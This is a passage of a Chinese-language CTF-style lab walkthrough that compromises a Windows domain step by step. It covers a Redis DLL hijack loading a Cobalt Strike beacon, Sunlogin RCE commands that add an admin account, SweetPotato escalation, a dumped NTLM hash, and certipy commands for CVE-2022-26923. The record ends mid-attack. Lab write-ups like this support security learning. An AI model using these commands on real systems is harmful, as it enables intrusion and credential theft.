MagicRelay
涉及的知识点
redis dll劫持上线cs马
向日葵 RCE
SeImpersonatePrivilege配合甜土豆提权
system权限配合cs马导出机器用户ntlm hash
Active Directory域权限提升漏洞(CVE-2022-26923)
passthecert打RBCD攻击
哈希传递flag1
fscan只扫到一个redis未授权,Another Redis Desktop Manager连上去发现是redis 3的版本,Windows系统
start infoscan
39.98.125.24:6379 open
[*] alive ports len is: 1
start vulscan
[+] Redis 39.98.125.24:6379 unauthorized file:C:\Program Files\Redis/dump.rdb
已完成 1/1
[*] 扫描结束,耗时: 10.1216089s一开始也是想了几种思路,都没利用起来:
- 主从复制得redis4.0以上才能打
- 机器没有web服务,也写不了webshell
- 写启动项必须要重启机器才能生效
- 写MOF也没生效,应该不是win2019的机器
- dll劫持,跟着一篇公众号文章没复现出来
遂摆,直至看到c1trus师傅写的博客,发现确实要在vs按照其步骤设置好属性,最后才能cs上线成功
首先获取dbghelp.dll,因为自己电脑就是win10,直接把System32文件夹下的拿来用
拿到后先用DLLHijacker转成vs2019项目文件
python3 DllHijacker.py dbghelp.dll cs生成shellcode,vs打开sln文件,替换cs生成的shellcode

修改以下属性

C/C++->代码生成->运行库改为多线程调试C/C++->代码生成->安全检查改为禁用链接器->生成清单改为否

将生成的dll文件通过RedisWriteFile写入到靶机,redis安装路径可连接后用info命令查看
python3 RedisWriteFile.py --rhost 39.98.117.52 --rport 6379 --lhost 8.138.89.236 --lport 16379 --rpath 'C:\\Program Files\\Redis\\' --rfile 'dbghelp.dll' --lfile 'dbghelp.dll'
写入后通过bgsave命令触发劫持,上线cs马

administrator权限,vshell上线直接能拿第一个flag

flag{58455a83-7516-4a8f-92bf-ca94e7aa33a0}flag2
传gost和fscan
start infoscan
(icmp) Target 172.22.12.6 is alive
(icmp) Target 172.22.12.12 is alive
(icmp) Target 172.22.12.25 is alive
(icmp) Target 172.22.12.31 is alive
[*] Icmp alive hosts len is: 4
172.22.12.6:88 open
172.22.12.25:6379 open
172.22.12.31:445 open
172.22.12.25:445 open
172.22.12.12:445 open
172.22.12.6:445 open
172.22.12.31:139 open
172.22.12.25:139 open
172.22.12.12:139 open
172.22.12.6:139 open
172.22.12.31:135 open
172.22.12.25:135 open
172.22.12.12:135 open
172.22.12.6:135 open
172.22.12.31:80 open
172.22.12.12:80 open
172.22.12.31:21 open
[*] alive ports len is: 17
start vulscan
[*] NetInfo
[*]172.22.12.25
[->]WIN-YUYAOX9Q
[->]172.22.12.25
[*] NetInfo
[*]172.22.12.31
[->]WIN-IISQE3PC
[->]172.22.12.31
[*] NetInfo
[*]172.22.12.12
[->]WIN-AUTHORITY
[->]172.22.12.12
[*] NetBios 172.22.12.6 [+] DC:WIN-SERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetInfo
[*]172.22.12.6
[->]WIN-SERVER
[->]172.22.12.6
[*] NetBios 172.22.12.31 WORKGROUP\WIN-IISQE3PC
[*] NetBios 172.22.12.12 WIN-AUTHORITY.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.12.6 (Windows Server 2016 Standard 14393)
[+] ftp 172.22.12.31:21:anonymous
[->]SunloginClient_11.0.0.33826_x64.exe
[*] WebTitle http://172.22.12.31 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.12.12 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.22.12.12 poc-yaml-active-directory-certsrv-detect
[+] Redis 172.22.12.25:6379 unauthorized file:C:\Program Files\Redis/dump.rdb
已完成 17/17
[*] 扫描结束,耗时: 14.3460105s得到以下信息:
172.22.12.31WIN-IISQE3PC,有向日葵172.22.12.6WIN-SERVER,DC172.22.12.25WIN-YUYAOX9Q,有redis172.22.12.12WIN-AUTHORITY,有AD CS
fscan扫到了向日葵是11.0版本,sunRce先扫端口
sunRce.exe -t scan -h 172.22.12.31 -p 40000-50000
接着直接利用拿到system权限
sunRce.exe -h 172.22.12.31 -t rce -p 49688 -c "whoami"
可以加管理员账户rdp,或者直接打印拿第二个flag
sunRce.exe -h 172.22.12.31 -t rce -p 49688 -c "net user simho whoami@123 /add"
sunRce.exe -h 172.22.12.31 -t rce -p 49688 -c "net localgroup administrators simho /add"
sunRce.exe -h 172.22.12.31 -t rce -p 49686 -c "type C:\Users\Administrator\flag\flag02.txt"
flag{29a46b72-8a82-182a-45f3-532475ec6fd4}flag4
接着回去看redis那台机器,有SeImpersonatePrivilege特权,那可以直接土豆提权了

用甜土豆提权成system
C:/Users/Public/sweetpotato.exe -a "whoami"
发现有域环境

这里直接甜土豆去执行sharphound收集命令没成功,先system身份上线之后再去收集

拓扑图只看到DC这台机器,而且也没啥东西

cs以system权限上线,能抓到WIN-YUYAOX9Q$机器用户的NTLM

* Username : WIN-YUYAOX9Q$
* Domain : XIAORANG
* NTLM : e611213c6a712f9b18a8d056005a4f0f
* SHA1 : 1a8d2c95320592037c0fa583c1f62212d4ff8ce9因为扫到了AD CS,certify收集一下信息(用system权限)

[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'
[*] Listing info about the Enterprise CA 'xiaorang-WIN-AUTHORITY-CA'
Enterprise CA Name : xiaorang-WIN-AUTHORITY-CA
DNS Hostname : WIN-AUTHORITY.xiaorang.lab
FullName : WIN-AUTHORITY.xiaorang.lab\xiaorang-WIN-AUTHORITY-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=xiaorang-WIN-AUTHORITY-CA, DC=xiaorang, DC=lab
Cert Thumbprint : 10944A7D8B6C6CBC7EE267DD6DBF3C0624FE7F08
Cert Serial : 2E92B9E129A646B84641219EFBDB1EB3
Cert Start Date : 2022/10/29 10:50:19
Cert End Date : 2027/10/29 11:00:19
Cert Chain : CN=xiaorang-WIN-AUTHORITY-CA,DC=xiaorang,DC=lab
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-3745972894-1678056601-2622918667-512
Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-3745972894-1678056601-2622918667-519
Enrollment Agent Restrictions : None
[+] No Vulnerable Certificates Templates found!接下来就是像2022网鼎杯那样打CVE-2022-26923域提权漏洞,先配一下hosts
172.22.12.6 WIN-SERVER.xiaorang.lab
172.22.12.12 WIN-AUTHORITY.xiaorang.lab现在还需要一个知道账密的机器用户,利用前面WIN-YUYAOX9Q$机器用户创建一个新的机器用户
proxychains4 certipy account create -u WIN-YUYAOX9Q$ -hashes e611213c6a712f9b18a8d056005a4f0f -dc-ip 172.22.12.6 -user simho -dns WIN-SERVER.xiaorang.lab -debug
simho$/YNj8hDLLR82VNLZq接着利用该机器用户以及前面certify收集的CA name获取pfx凭证

利用证书获取域控hash时,跟Certify那个靶场报一样的错
proxychains4 certipy req -u 'simho$@xiaorang.lab' -p 'YNj8hDLLR82VNLZq' -ca 'xiaorang-WIN-AUTHORITY-CA' -target 172.22.12.12 -template 'Machine' -debug -dc-ip 172.22.12.6
